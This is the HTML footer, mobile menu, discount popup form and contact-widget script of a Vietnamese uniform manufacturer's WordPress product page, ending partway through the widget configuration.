<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Liên hệ Kinguniform</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><b>Địa chỉ:</b> 908 Hậu Giang, Phường 12, Quận 6, TPHCM
<br>
<b>Số điện thoại:</b> 0778.60.70.60
<br>
<a href="https://aok.vn/ve-sinh-cong-nghiep">Website cùng tập đoàn</a></div></div><div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Để lại thông tin cho chúng tôi</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f420-o2" lang="vi" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/dong-phuc-phuc-vu-ban/#wpcf7-f420-o2" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="420" />
<input type="hidden" name="_wpcf7_version" value="5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f420-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-22"><input type="text" name="text-22" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-831"><input type="tel" name="tel-831" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-223"><input type="text" name="text-223" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Dịch vụ, ví dụ: May đồng phục học sinh" /></span></p>
<p><input type="submit" value="Gửi đi" class="wpcf7-form-control wpcf7-submit" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
</div></div>		<div id="recent-posts-3" class="col pb-0 widget widget_recent_entries">		<span class="widget-title">Bài viết mới</span><div class="is-divider small"></div>		<ul>
											<li>
					<a href="https://kinguniform.vn/dong-phuc-cong-ty-ao-thun-dong-phuc-mang-lai-loi-ich-gi-cho-doanh-nghiep/">ĐỒNG PHỤC CÔNG TY, ÁO THUN ĐỒNG PHỤC MANG LẠI LỢI ÍCH GÌ CHO DOANH NGHIỆP?</a>
									</li>
											<li>
					<a href="https://kinguniform.vn/bang-size-ao-so-mi-nam/">(Chuẩn)Bảng size áo sơ mi nam</a>
									</li>
											<li>
					<a href="https://kinguniform.vn/dong-phuc-grap/">Khám phá giá trị thương hiệu của Đồng phục Grab</a>
									</li>
											<li>
					<a href="https://kinguniform.vn/dong-phuc-tiep-vien-hang-khong/">Những mẫu đồng phục tiếp viên hàng không ấn tượng</a>
									</li>
					</ul>
		</div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Kinguniform.vn
<a style="color: white;" href="https://nganhangluat.com/">(*) Chuyên trang tài liệu trong hệ sinh thái</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://kinguniform.vn/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-78"><a href="#" class="nav-top-link">May đồng phục</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-222"><a href="https://kinguniform.vn/dong-phuc-cong-ty/">Đồng phục công ty</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228"><a href="https://kinguniform.vn/dong-phuc-nhan-vien/">Đồng phục nhân viên</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://kinguniform.vn/dong-phuc-bao-ve/">Đồng phục bảo vệ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-220"><a href="https://kinguniform.vn/dong-phuc-cong-nhan/">Đồng phục công nhân</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221"><a href="https://kinguniform.vn/dong-phuc-cong-so/">Đồng phục công sở</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://kinguniform.vn/dong-phuc-cong-so-nu/">Đồng phục công sở nữ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://kinguniform.vn/dong-phuc-cong-so-nam/">Đồng phục công sở nam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-224"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh/">Đồng phục học sinh</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226"><a href="https://kinguniform.vn/dong-phuc-mam-non/">Đồng phục mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://kinguniform.vn/ao-khoac-dong-phuc-hoc-sinh/">Áo khoác đồng phục học sinh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-tieu-hoc/">Đồng phục học sinh tiểu học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-2/">Đồng phục học sinh cấp 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://kinguniform.vn/dong-phuc-hoc-sinh-cap-3/">Đồng phục học sinh cấp 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://kinguniform.vn/vay-hoc-sinh-tieu-hoc/">Váy học sinh tiểu học</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-234"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục Nhà hàng Khách sạn</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent menu-item-225"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục nhà hàng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3084"><a href="https://kinguniform.vn/dong-phuc-nha-hang-khach-san/">Đồng phục khách sạn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://kinguniform.vn/dong-phuc-bep/">Đồng phục bếp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://kinguniform.vn/dong-phuc-buong-phong/">Đồng phục buồng phòng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://kinguniform.vn/dong-phuc-le-tan/">Đồng phục lễ tân</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4531"><a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/">Đồng phục phục vụ bàn</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235"><a href="#">Đồng phục Ngành nghề</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229"><a href="https://kinguniform.vn/dong-phuc-spa/">Đồng phục spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://kinguniform.vn/dong-phuc-y-te/">Đồng phục y tế</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://kinguniform.vn/dong-phuc-pg/">Đồng phục pg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262"><a href="https://kinguniform.vn/dong-phuc-quan-cafe-tra-sua/">Đồng phục quán Cafe &#8211; Trà sữa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-223"><a href="https://kinguniform.vn/dong-phuc-du-lich/">Đồng phục du lịch</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://kinguniform.vn/dong-phuc-the-duc-the-thao/">Đồng phục thể dục thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4873"><a href="https://kinguniform.vn/ao-thun-dong-phuc/" class="nav-top-link">Áo thun đồng phục</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4875"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4876"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4877"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4988"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5001"><a href="https://kinguniform.vn/ao-thun-cong-nhan/">Áo thun công nhân</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://kinguniform.vn/dong-phuc-bao-ho-lao-dong/" class="nav-top-link">Đồng phục bảo hộ lao động</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4874"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/" class="nav-top-link">Áo khoác đồng phục</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#" class="nav-top-link">May áo</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-245"><a href="https://kinguniform.vn/ao-dong-phuc-lop/">Áo lớp</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247"><a href="https://kinguniform.vn/ao-lop-co-co/">Áo lớp có cổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-249"><a href="https://kinguniform.vn/ao-lop-so-mi/">Áo lớp sơ mi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248"><a href="https://kinguniform.vn/ao-lop-oversize/">Áo lớp oversize</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://kinguniform.vn/ao-hop-lop/">Áo họp lớp &#8211; Áo kỷ niệm ra trường</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-251"><a href="https://kinguniform.vn/ao-dong-phuc-nhom/">Áo đồng phục nhóm</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252"><a href="https://kinguniform.vn/dong-phuc-gia-dinh/">Áo đồng phục gia đình</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://kinguniform.vn/dong-phuc-ao-team-building/">Đồng phục team building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://kinguniform.vn/dong-phuc-di-bien/">Đồng phục đi biển</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-255"><a href="https://kinguniform.vn/ao-thun-dong-phuc/">Áo thun đồng phục</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4521"><a href="https://kinguniform.vn/ao-thun-cong-ty/">Áo thun công ty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4522"><a href="https://kinguniform.vn/ao-thun-quang-cao/">Áo thun quảng cáo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4523"><a href="https://kinguniform.vn/ao-thun-su-kien/">Áo thun sự kiện</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4987"><a href="https://kinguniform.vn/ao-thun-cong-so/">Áo thun công sở</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-384"><a href="#">Áo khác</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-254"><a href="https://kinguniform.vn/ao-so-mi-dong-phuc/">Áo sơ mi đồng phục</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://kinguniform.vn/ao-khoac-dong-phuc/">Áo khoác đồng phục</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-257"><a href="https://kinguniform.vn/quan-ao-golf/">Quần áo Golf</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#" class="nav-top-link">Phụ kiện</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258"><a href="https://kinguniform.vn/may-balo-dong-phuc/">May balo đồng phục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://kinguniform.vn/may-tap-de-dong-phuc/">May tạp dề đồng phục</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260"><a href="https://kinguniform.vn/mu-dong-phuc/">Mũ đồng phục</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://kinguniform.vn/dong-phuc-phuc-vu-ban/dong-phuc-phuc-vu-nha-hang-king-n01/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div id="pum-5390" class="pum pum-overlay pum-theme-5384 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:5390,&quot;slug&quot;:&quot;cf7&quot;,&quot;theme_id&quot;:5384,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-5390" class="pum-container popmake theme-5384 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Liên Hệ Ngay Nhận Chiết Khấu 17%</p>
<div role="form" class="wpcf7" id="wpcf7-f420-o1" lang="vi" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/dong-phuc-phuc-vu-ban/#wpcf7-f420-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="420" />
<input type="hidden" name="_wpcf7_version" value="5.2" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f420-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-22"><input type="text" name="text-22" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-831"><input type="tel" name="tel-831" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" /></span></p>
<p><span class="wpcf7-form-control-wrap text-223"><input type="text" name="text-223" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Dịch vụ, ví dụ: May đồng phục học sinh" /></span></p>
<p><input type="submit" value="Gửi đi" class="wpcf7-form-control wpcf7-submit" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="arcontactus"></div>
                
    <script src="https://kinguniform.vn/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.0"></script>
<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

    var arCuMessages = ["Ch\u00e0o b\u1ea1n!","Li\u00ean h\u1ec7 nh\u1eadn ngay 17% chi\u1ebft kh\u1ea5u"];
    var arCuLoop = false;;
    var arCuCloseLastMessage = true;
    var arCuDelayFirst = 1000;
    var arCuTypingTime = 1000;
    var arCuMessageTime = 2000;
    var arCuClosedCookie = 0;
var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                    if (arCuClosedCookie){
                return false;
            }
            arCuShowMessages();
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
            $arcuWidget.addEventListener('arcontactus.openMenu', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showFrom', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showForm', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
        });

        $arcuWidget.addEventListener('arcontactus.hidePrompt', function(){
            clearTimeout(_arCuTimeOut);
            if (arCuClosedCookie != "1"){
                arCuClosedCookie = "1";
                            }
        });
                        var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                    arcItem.onClick = function(e){
                e.preventDefault();
                contactUs.closeMenu();
                contactUs.showForm('callback');
                return false;
            }
                        arcItem.class = 'msg-item-phone';
        arcItem.title = "Yêu cầu gọi lại";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = null;
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-zalo';
        arcItem.title = "Zalo";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"/></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/0778.60.70.60';
             
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-11';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "Đến xưởng may";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://goo.gl/maps/cdkq1ucDYNM7MUTG7';
             
                        arcItem.color = '#1A4062';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-12';
                                        arcItem.class = 'msg-item-viber';
        arcItem.title = "Gọi: 0778.60.70.60";
